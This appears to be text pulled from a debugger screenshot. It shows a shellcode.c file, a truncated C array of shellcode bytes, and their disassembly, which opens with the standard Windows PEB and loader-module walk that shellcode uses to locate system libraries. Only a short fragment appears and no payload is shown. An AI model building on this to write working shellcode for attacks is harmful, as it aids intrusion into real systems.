 char code[] = \
"\x89\xe5\x83\xe
[1252] Project1.exe
生命周期事件
线程:
[18620] 主线程
堆栈帧:
006f9000
反汇编
shellcode.c
地址(A):
main(int, char * *)
查看选项
字节码部分相同
006F8FFE 00 00 add byte ptr [eax],al
006F9000 89 E5 mov ebp,esp 已用时间 <= 1ms
006F9002 83 EC 20 sub esp,20h
006F9005 31 DB xor ebx,ebx
006F9007 64 8B 5B 30 mov ebx,dword ptr fs:[ebx+30h]
006F900B 8B 5B 0C mov ebx,dword ptr [ebx+0Ch]
006F900E 8B 5B 1C mov ebx,dword ptr [ebx+1Ch]
006F9011 8B 1B mov ebx,dword ptr [ebx]